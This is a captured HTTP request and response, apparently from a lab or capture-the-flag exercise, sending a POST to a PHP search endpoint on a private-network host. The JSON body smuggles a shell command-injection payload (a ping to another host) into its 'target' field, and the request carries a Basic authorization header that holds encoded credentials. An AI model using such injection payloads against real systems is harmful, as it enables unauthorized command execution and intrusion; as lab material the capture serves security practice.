 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.54.212
3 Content-Length: 39
4 Authorization: Basic cmFzY2FsOmFuZ2VsMTc=
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://10.10.54.212
10 Referer: http://10.10.54.212/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"target":"\";ping -c 1 10.17.11.3;\""
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Mar 2025 18:52:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 ["No file returned"]